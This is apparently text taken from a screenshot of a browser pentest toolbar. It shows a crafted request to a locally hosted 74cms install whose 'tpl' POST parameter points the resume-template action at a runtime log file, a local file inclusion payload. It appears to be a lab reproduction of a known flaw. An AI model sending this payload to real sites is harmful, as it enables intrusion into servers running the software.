 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8082/74cms/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
variable=1&tpl=data/Runtime/Logs/Home/21_09_01.log